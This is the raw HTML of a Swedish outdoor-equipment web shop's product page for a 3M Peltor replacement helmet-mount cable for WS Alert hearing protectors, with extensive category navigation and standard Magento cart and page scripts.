href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/zumo-xt-xt2/" ><span>Zumo XT / XT2</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/gpsmap-276cx/" ><span>GPSMAP 276cx</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/montana-710-710i-760i/" ><span>Montana 710, 710i &amp; 760i</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/skoterledskartor/" ><span>Skoterledskartor</span></a></li><li  class="level2 nav-1-3-9 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tillbehor/" ><span>Tillbehör Snöskoter GPS</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/marin/" ><span>Marin GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/marin/tillbehor-4/" ><span>Tillbehör Marin GPS</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vandring/" ><span>Vandring</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/vandring/tillbehor/" ><span>Tillbehör Vandring GPS</span></a></li></ul></li><li  class="level1 nav-1-6 category-item last parent"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/" ><span>Tillbehör</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/backkameror/" ><span>Backkameror</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/fasten-montering/" ><span>Fästen &amp; Montering</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/laddning-batterier/" ><span>Kablar &amp; Strömförsörjning</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/vaskor-fodral/" ><span>Väskor &amp; Fodral</span></a></li><li  class="level2 nav-1-6-5 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/ovrigt/" ><span>Övrigt</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item active level-top parent"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/"  class="level-top" ><span>Hörselskydd &amp; Tillbehör</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpi-plus/" ><span>&gt; Peltor WS Alert XPI+</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xp-plus/" ><span>&gt; Peltor WS Alert XP+</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpv/" ><span>&gt; Peltor WS Alert XPV</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpi-ws6/" ><span>&gt; Peltor WS Alert XPI</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xp-ws6/" ><span>&gt; Peltor WS Alert XP</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-x-ws6/" ><span>&gt; Peltor WS Alert X</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-protac-xpi/" ><span>&gt; Peltor WS ProTac XPI</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-litecom-pro-iii/" ><span>&gt; Peltor WS LiteCom ProIII</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-litecom-plus/" ><span>&gt; Peltor WS LiteCom Plus</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ch/" ><span>&gt; Peltor CH-3</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ch-5/" ><span>&gt; Peltor CH-5</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/jakt-skytte/" ><span>&gt; Jakt &amp; Skytte</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/voxear/" ><span>&gt; VoxEar</span></a></li><li  class="level1 nav-2-14 category-item last"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/ovriga-horselskydd/" ><span>&gt; Övriga Hörselskydd</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.utomhusliv.se/utrustning/"  class="level-top" ><span>Utrustning</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/huggarhjalm-3m-peltor/" ><span>Huggarhjälm 3M Peltor</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.utomhusliv.se/utrustning/husqvarna-hjalmar/" ><span>Huggarhjälm Husqvarna</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.utomhusliv.se/utrustning/skoterhjalmar-icaro/" ><span>Skoterhjälmar ICARO </span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.utomhusliv.se/utrustning/han-modul/" ><span>HAN-Modul</span></a></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/" ><span>RAM-Mounts</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/paket/" ><span>Paket</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/kulor/" ><span>Kulor</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/armar/" ><span>Armar</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/x-grip/" ><span>X-Grip</span></a></li><li  class="level2 nav-3-5-5 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/tab-tite/" ><span>Tab-Tite</span></a></li><li  class="level2 nav-3-5-6 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/quick-grip/" ><span>Quick-Grip</span></a></li><li  class="level2 nav-3-5-7 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/tough-claw/" ><span>Tough-Claw</span></a></li><li  class="level2 nav-3-5-8 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/skensystem/" ><span>Tough-Track</span></a></li><li  class="level2 nav-3-5-9 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/sugkoppar/" ><span>Sugkoppar</span></a></li><li  class="level2 nav-3-5-10 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/spohallare/" ><span>Spöhållare</span></a></li><li  class="level2 nav-3-5-11 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/marin/" ><span>Marin</span></a></li><li  class="level2 nav-3-5-12 category-item last"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/ovrigt/" ><span>Övrigt</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/" ><span>Tält &amp; Tillbehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/talt/" ><span>Tält</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/kaminer/" ><span>Kaminer &amp; Tillbehör</span></a></li></ul></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.utomhusliv.se/utrustning/klockor/" ><span>Garmin Klockor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/klockor/fenix-8-pro-amoled/" ><span>Fenix 8 Pro</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.utomhusliv.se/utrustning/klockor/fenix-8-amoled/" ><span>Fenix 8</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.utomhusliv.se/utrustning/klockor/instinct-3/" ><span>Instinct 3</span></a></li><li  class="level2 nav-3-7-4 category-item last"><a href="https://www.utomhusliv.se/utrustning/klockor/tillbehor-3/" ><span>Tillbehör</span></a></li></ul></li><li  class="level1 nav-3-8 category-item"><a href="https://www.utomhusliv.se/utrustning/atelkamera-overvakning/" ><span>Åtelkamera &amp; Övervakning</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.utomhusliv.se/utrustning/belysning/" ><span>Belysning</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.utomhusliv.se/utrustning/alkomatare/" ><span>Alkotest</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.utomhusliv.se/utrustning/ovrigt-1/" ><span>Övrigt</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.utomhusliv.se/jakt/"  class="level-top" ><span>Jakt</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt/hundpejl/" ><span>Hundpejl</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-300-300i/" ><span>Garmin Alpha 300 / 300i</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-1-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-300-300i/tillbehor-alpha-300-300i/" ><span>Tillbehör Alpha 300 / 300i</span></a></li></ul></li><li  class="level2 nav-4-1-2 category-item parent"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-200-200i/" ><span>Garmin Alpha 200 / 200i</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-2-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-200-200i/tillbehor-alpha-200-200i/" ><span>Tillbehör Alpha 200 / 200i</span></a></li></ul></li><li  class="level2 nav-4-1-3 category-item last parent"><a href="https://www.utomhusliv.se/jakt/hundpejl/ovrigt-0/" ><span>Övrigt</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-3-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/ovrigt-0/antenner/" ><span>Antenner</span></a></li></ul></li></ul></li><li  class="level1 nav-4-2 category-item last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/" ><span>Jaktradio</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/" ><span>Icom</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/" ><span>Icom Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-1-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-1-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/headset/" ><span>Headset</span></a></li><li  class="level4 nav-4-2-1-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/batterier-och-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-1-1-4 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-2 category-item parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/" ><span>Zodiac</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-2-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/" ><span>Zodiac Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-2-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/headset/" ><span>Headset</span></a></li><li  class="level4 nav-4-2-2-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/oronmussla-flex-2-5-mm/" ><span>Öronmussla 2,5 mm</span></a></li><li  class="level4 nav-4-2-2-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/oronmussla-3-5-mm/" ><span>Öronmussla 3,5 mm</span></a></li><li  class="level4 nav-4-2-2-1-4 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/monofon/" ><span>Zodiac Monofon</span></a></li><li  class="level4 nav-4-2-2-1-5 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/batterier-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-2-1-6 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li><li  class="level4 nav-4-2-2-1-7 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-2-1-8 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/hallare-selar/" ><span>Hållare &amp; Selar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-3 category-item parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/" ><span>Lafayette</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-3-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/" ><span>Lafayette Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-3-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/headset-micro-4-5/" ><span>Headset Micro 4/5</span></a></li><li  class="level4 nav-4-2-3-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/headset/" ><span>Headset SMART</span></a></li><li  class="level4 nav-4-2-3-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/batterier-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-3-1-4 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li><li  class="level4 nav-4-2-3-1-5 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-3-1-6 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/" ><span>Hållare &amp; Selar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/brecom/" ><span>Brecom</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.utomhusliv.se/outlet/"  class="level-top" ><span>Outlet</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="icon-group-wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="J&#xE4;mf&#xF6;r&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Jämför produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="login-dropdown"><ul class="header links two"><li><a href="https://www.utomhusliv.se/customer/account/" id="idwCJRwrSu" >Mitt Konto</a></li><li class="link authorization-link" data-label="eller">
    <a href="https://www.utomhusliv.se/customer/account/login/referer/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/"        >Logga in</a>
</li>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.utomhusliv.se/wishlist/">Min önskelista        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.utomhusliv.se/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Min kundvagn</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.utomhusliv.se\/checkout\/cart\/","checkoutUrl":"https:\/\/www.utomhusliv.se\/sveacheckout\/","updateItemQtyUrl":"https:\/\/www.utomhusliv.se\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.utomhusliv.se\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.utomhusliv.se\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.utomhusliv.se\/captcha\/refresh\/","isRequired":false,"timestamp":1766642543}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Hoppa till innehållet    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Välkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="eller">
    <a href="https://www.utomhusliv.se/customer/account/login/referer/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/"        >Logga in</a>
</li>
<li><a href="https://www.utomhusliv.se/customer/account/create/" id="idQpYtozmD" >Skapa ett konto</a></li></ul><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.utomhusliv.se/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                                                           data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.utomhusliv.se/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                       type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF6;k&#x20;i&#x20;hela&#x20;butiken&#x20;h&#xE4;r..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.utomhusliv.se/catalogsearch/advanced/" data-action="advanced-search">
        Avancerad sökning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"\/","useCategoryPathInUrl":1,"product":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="jok-brand-block"><div class="product-info-stock-sku">
            <div class="stock available" title="Tillg&#xE4;nglighet">
            <span>I lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Art</strong>
        <div class="value" itemprop="sku">L201AX03SP</div>
</div>
</div><div class="jokBrand">
    <p>Peltor</p>
</div></div><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Kabel för hjälmfäste Peltor WS Alert X/XP/XPI</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-238"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 kr</span></span>
                <meta itemprop="price" content="249" />
        <meta itemprop="priceCurrency" content="SEK" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Kabel för hjälmfäste: 3M Peltor L201AX-03<br />För byte av kabeln mellan kåporna på WS Alert XP och WS Alert XPI.<br /><br />Längd: 58cm (62cm totalt).</p>
<p><img src="https://www.utomhusliv.se/media/wysiwyg/3M-Peltor-Logotyp-150x30px.jpg" alt="" /></p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="L201AX03SP"
          action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9ob3JzZWxza3lkZC10aWxsYmVob3Iva2FiZWwtZm9yLWhqYWxtZmFzdGUtcGVsdG9yLXdzLWFsZXJ0LXhwLXhwaS8%2C/product/238/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="238" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="238" />
        <input name="form_key" type="hidden" value="c9ZCsJ4X34dwVGjQ" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Antal</span></label>
            <div class="control">
                <input type="number" name="qty" id="qty" min="0" value="1" title="Antal" class="input-text qty" data-validate='{"required-number":true,"validate-item-quantity":{"minAllowed":1,"maxAllowed":1000}}'>
            </div>
        </div>
                <div class="actions">
            <button type="submit" title="Lägg till i kundvagn" class="action primary tocart" id="product-addtocart-button" disabled data-id="L201AX03SP" data-simple-id="L201AX03SP" data-remarketing-adwords-id="L201AX03SP" data-remarketing-facebook-id="L201AX03SP" data-name="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI" data-price="249" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-category="Hörselskydd & Tillbehör" data-list="Hörselskydd & Tillbehör" data-event="addToCart" data-click="" data-quantity-max="669" data-attributes="[]">
                <span>Lägg till i kundvagn</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.utomhusliv.se\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-238]": {
            "priceBox": {
                "priceConfig":  {"productId":"238","priceFormat":{"pattern":"%s\u00a0kr","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
